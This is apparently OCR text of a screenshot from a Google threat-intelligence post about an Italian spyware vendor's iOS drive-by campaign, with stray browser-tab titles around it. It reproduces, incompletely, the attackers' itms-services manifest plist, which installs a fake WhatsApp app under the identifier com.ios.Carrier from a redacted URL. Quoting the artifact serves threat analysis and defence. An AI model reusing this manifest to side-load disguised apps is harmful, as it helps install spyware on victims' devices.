 Señores! Tenemos un Cambrige
Spyware vendor targets users in
(12) Cyberpunk 2077 FSR 2.0 Mo
(39)Pixxelers (@pixxelers) is LIVE
https://blog.google/threat-analysis-group/italian-spyware-vendor-targets-users-in-italy-and-kazakhstan/
Google
Updates from Threat Analysis Group (TAG)
Spyware vendor targets users in Italy and Kazakhstan
Share
iOS Drive-By
To distribute the iOS application, attackers simply followed Apple instructions on how to
distribute proprietary in-house apps to Apple devices and used the itms-services protocol
with the following manifest file and using com.ios.Carrier as the identifier.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>items</key>
<array>
<dict>
<key>assets</key>
<array>
<dict>
<key>kind</key>
<string>software-package</string>
<key>url</key>
<string>https://[URL]/WhatsApp.ipa</string>
</dict>
</array>
<key>metadata</key>
<dict>
<key>bundle-identifier</key>
<string>com.ios.Carrier</string>
<key>bundle-version</key>
<string>1.0</string>
<key>kind</key>
<string>software</string>
<key>title</key>
<string>WAServices</string>
</dict>
f our site is shared with Google for that purpose. See details.
OK